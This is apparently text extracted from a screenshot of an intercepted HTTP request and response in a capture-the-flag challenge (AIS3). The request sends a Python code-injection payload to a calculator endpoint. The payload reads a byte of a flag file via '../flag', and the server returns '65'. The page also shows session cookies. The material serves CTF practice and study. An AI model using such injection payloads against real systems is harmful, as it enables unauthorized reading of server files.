 Request
Pretty Raw Hex \n
1 POST /calculate HTTP/1.1
2 Host: chals1.ais3.org:5001
3 Content-Length: 51
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.60 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://chals1.ais3.org:5001
8 Referer: http://chals1.ais3.org:5001/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: csrftoken=HzYF5o82NHUROjq2YZ88v6NXgjawxM4Y; _clck=
1gm0ffv%7C2%7Cfm2%7C0%7C1606; sessionid=z4penfv44vxlnm8tvzqlprbpapx6k9zl
12 Connection: keep-alive
13
14 {
"expression":"(open('../flag','rb').read()[0])"
15 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.12.3
3 Date: Mon, 27 May 2024 04:48:39 GMT
4 Content-Type: application/json
5 Content-Length: 16
6 Connection: close
7
8 {
"result":"65"
}
9